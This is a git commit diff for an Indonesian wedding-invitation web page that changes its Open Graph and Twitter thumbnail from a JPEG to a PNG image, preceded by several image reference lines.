



==== commit 30d30905: "Update thumbnail image to Foto/111.png" ====
--- a/s07/index-1.htm
+++ b/s07/index-1.htm
@@ -14,19 +14,19 @@
     <meta property="og:site_name" content="Invisimple ID - Undangan Website">
     <meta property="article:section" content="Pernikahan">
     <meta property="og:updated_time" content="2025-12-07T00:11:41+07:00">
-    <meta property="og:image" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/11.jpeg">
+    <meta property="og:image" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/111.png">
     <meta property="og:image:secure_url"
-        content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/11.jpeg">
+        content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/111.png">
     <meta property="og:image:width" content="500">
     <meta property="og:image:height" content="500">
     <meta property="og:image:alt" content="Tema Special 07">
-    <meta property="og:image:type" content="image/jpeg">
+    <meta property="og:image:type" content="image/png">
     <meta property="article:published_time" content="2024-12-02T23:27:07+07:00">
     <meta property="article:modified_time" content="2025-12-07T00:11:41+07:00">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="Tema Special 07">
     <meta name="twitter:description" content="Hadiri Undangan Pernikahan Kami Pada Tanggal, 06 Juni 2026">
-    <meta name="twitter:image" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/11.jpeg">
+    <meta name="twitter:image" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/111.png">
     <meta name="twitter:label1" content="Ditulis oleh">
     <meta name="twitter:data1" content="1nv1s1mpl3">
     <meta name="twitter:label2" content="Waktunya membaca">
